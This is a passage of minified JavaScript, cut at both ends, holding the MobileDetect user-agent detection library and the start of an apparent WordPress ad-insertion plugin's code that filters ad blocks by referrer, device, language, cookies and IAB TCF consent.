]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
